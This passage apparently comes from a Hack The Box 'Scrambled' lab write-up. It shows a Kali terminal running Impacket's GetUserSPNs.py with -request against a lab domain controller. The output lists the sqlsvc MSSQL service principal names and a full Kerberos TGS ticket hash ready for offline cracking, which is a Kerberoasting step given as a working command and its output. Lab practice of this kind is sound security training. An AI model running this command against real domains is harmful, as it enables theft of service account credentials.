 (root㉿kali)-[/home/…/ppyy/cve/HTB/Scrambled]
# GetUserSPNs.py scrm.local/ksimpson -k -no-pass -request -dc-ip 10.10.11.168 -dc-host dc1.scrm.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 12:32:02.351452 2025-05-20 08:38:36.775262
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 12:32:02.351452 2025-05-20 08:38:36.775262
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$b88f912bc00b2f04c4ce3a74a546406c$3ed61c0f3868ebacf33975d415d408e83dfa5e2bbbf05cc12926a3e9ff1900fdd1421a14d1ad2fcb112
97bcc4340f2e7f155f6470b520bc1f2ae5ca74299076e293b7110e146d6814744ab70734b428aeba9e9e48c8d12d018030ac81f79c47ad3725032e5cee05b0e4a4b41b1d801bf6a640e3723a33991e728f86df
16e5c47d31311c01a15ef7d64ff9ed619fd84663235a53b160570dab1d06901e8619885a8b8f222307a0daeadea6cf1dba3ccca829d4e86c13675f014aae764a624882717a039e6ad7c6702b68fbe739d40c66
71693b15d0792f8461af991a4a94831b618ec18c027526a6208ec6fe115640217c0210a8c8f7bdaed2655d28873309e72f414c1d27b9d5c7679cb8554a804a8855588eebe79750e53998b509b723642b2e0ea1
b9543e5881af4bf1758f516c7670c43bde1bf5d0661e1a093bc72a416a8132132d69aaa5dccfbd2c165e0045b77e71a45b67b5e7711fbdcdd1d561ec827d3ded8fb93c315668b5ce4635841b8a75ea83b42562
d0e2dbb4540f55bf10a2c417bfb3ef639ef13a8f9ac3f4022cfe5ae5c5b0e1e8c3d9c4c5385a1b98ddaef41966b21b17dd7ebf38ea0545dd7fc1dd0bb37a692a9bc75edabf3e5bb57221de239aded40abef9a3
1d4d68e921293016a9caaa2879afdd31b1f9a04b35a9552ca22107a61b88c67241f284bf55053f5c212dc4e1aa2b2cf962ce9ecc38ee96cb74938a32c12874a53b15688a08161f242f1e0c7a33ec3b9ba7d6a5
700d4c5909b3ab1498b9d7d6df678b7bbb95b2b948267c0a42865116ba81591e8d5ecc3e0747744e633db622f3a9c7fc1cd0afc01b0ee19d81f4b9e2655531e9f9dc525633621ee54bf5f3e058a18772038b6a
e65bb4ba475cb83fd716f4be128f3a07cd87b01c031e4bec5323e25ab4ec376da33c06b796980d6388530eb4f4ceb65c951d554117bbe6e314976024b2ee9176c00eddc7095951719d24d45043dae2d926dfec
1eeaeb52d04557e0b59e096c36bbb7349788d9ef72807dfbae0336b49d15c627062bdb425fa9c1a2da29537aeb37c8811e19fa96881a232f8aa502311fa12876942c2d2e7b4c91ab4ff6e42ca1d6d6fbb888cb
396560c92bac041fd8ae8507566c3743bd7009cefc84e26b08b9a78faac25923ccfc712aea2702a85186fdca6a84a50c3b2beb1ac7641ce462143d44cbc34a8296cfbe4e8acfd0b393e31ac34b31c9f11f369b
4a23ac47673b54a2b3fa5c37a51a528d4f31125becbf5307c77c3d8492ff671e10c6a9878cee44723468d6355f64b9fa7b6ac9b34c227c7768f84f3ae7a6d68da7ccb93590a8232ef7de3ddc00512bf290ba85
7c58a02f43a3c40a3e975d96d82ac9718601af991456f1f9b347af564